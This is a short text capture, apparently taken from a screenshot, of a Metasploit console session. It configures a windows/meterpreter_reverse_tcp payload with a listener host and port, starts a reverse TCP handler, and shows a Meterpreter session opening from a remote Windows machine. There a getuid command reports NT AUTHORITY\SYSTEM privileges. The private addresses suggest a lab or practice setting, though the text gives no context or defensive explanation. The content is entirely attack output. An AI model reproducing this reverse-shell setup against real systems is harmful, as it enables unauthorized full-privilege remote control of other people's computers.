 [*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter_reverse_tcp
LHOST => 10.10.0.63
LPORT => 5314
[*] Started reverse TCP handler on 10.10.0.63:5314
[*] Meterpreter session 1 opened (10.10.0.63:5314 -> 172.31.1.13:49232) at 2021-03-14 11:3
2:52 -0400
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >